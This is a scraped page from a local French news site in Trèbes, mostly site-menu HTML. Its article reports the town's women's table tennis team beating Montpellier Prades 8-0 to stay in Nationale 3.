ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-38419 post type-post status-publish format-standard hentry category-actualites tag-tennis-de-table">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Tennis de table: Les filles s’imposent à domicile.</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-38421" alt="tt-filles" src="https://www.atrebes.com/wp-content/uploads/2016/04/tt-filles.jpg" width="700" height="326" srcset="https://www.atrebes.com/wp-content/uploads/2016/04/tt-filles.jpg 700w, https://www.atrebes.com/wp-content/uploads/2016/04/tt-filles-300x139.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<blockquote>
<p style="text-align: justify;">Pour cette avant dernière journée de championnat de nationale 3, nos féminines recevaient l’entente Montpellier Prades. La victoire était impérative pour confirmer le maintien.<br />
Nos filles n’ont pas tremblé et se sont imposées largement sur le score sans appel de 8 à 0. Personne n’a tremblé et les simples se succèdent avec autant de victoires.<br />
Dans leur salle fétiche du Gymnase de Coubertin à Lézignan, Carole, Delphine, Isabelle et surtout la toute jeune Morgane qui réussi même une performance lors de son deuxième simple ont aligné les victoires pour clore le score avant les doubles.<br />
Huit à zéro donc pour remporter une rencontre qui les positionne à la sixième place de la poule synonyme de maintien en nationale 3. Explosion de joie au sein de l’équipe en créant cet exploit.</p>
<p style="text-align: justify;">La dernière rencontre le 30 avril sera un déplacement à Clermont Ferrand pour défier les deuxièmes de la poule sur les quelles elles s’étaient inclinées de justesse en première phase.<br />
Un grand bravo à nos féminines qui confirment que leur place est en Nationale 3.<br />
<span style="color: #ffffff;">XXXXXXXXX</span><strong> <span style="color: #ff6600;">Jacques Giménez</span></strong></p>
</blockquote>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/tennis-de-table/" rel="tag">Tennis de Table</a></span>				<span style="display:none" class="updated">2016-04-12</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/tennis-de-table-les-filles-simposent-a-domicile/" data-text="Tennis de table: Les filles s’imposent à domicile." data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/tennis-de-table-les-filles-simposent-a-domicile/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-3eme-journee/" title="Permaliens vers Tennis de Table: 3ème Journée" rel="bookmark">Tennis de Table: 3ème Journée</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-2eme-journee-de-championnat/" title="Permaliens vers Tennis de Table: 2ème journée de championnat" rel="bookmark">Tennis de Table: 2ème journée de championnat</a></h3>
				<p class="post-meta"><span>4 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-reprise-sans-fautes/" title="Permaliens vers Tennis de Table: Reprise sans fautes" rel="bookmark">Tennis de Table: Reprise sans fautes</a></h3>
				<p class="post-meta"><span>21 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tt-nous-relate-sa-rentree/" title="Permaliens vers Trèbes TT nous relate sa rentrée&#8230;" rel="bookmark">Trèbes TT nous relate sa rentrée&#8230;</a></h3>
				<p class="post-meta"><span>9 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-au-tennis-de-table/" title="Permaliens vers La reprise au Tennis de Table" rel="bookmark">La reprise au Tennis de Table</a></h3>
				<p class="post-meta"><span>27 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-ptit-tour-au-vide-grenier-de-trebes-tt/" title="Permaliens vers Un p&rsquo;tit tour au Vide Grenier de Trèbes TT" rel="bookmark">Un p&rsquo;tit tour au Vide Grenier de Trèbes TT</a></h3>
				<p class="post-meta"><span>8 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-joseph/" title="Permaliens vers Bravo Joseph&#8230;" rel="bookmark">Bravo Joseph&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-pongistes-2/" title="Permaliens vers Chez nos pongistes" rel="bookmark">Chez nos pongistes</a></h3>
				<p class="post-meta"><span>13 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph/" title="Permaliens vers Joseph &#8230;." rel="bookmark">Joseph &#8230;.</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-news-du-club-de-tennis-de-table/" title="Permaliens vers Des news du club de Tennis de Table" rel="bookmark">Des news du club de Tennis de Table</a></h3>
				<p class="post-meta"><span>20 mai 2019</span></p>
			</div>
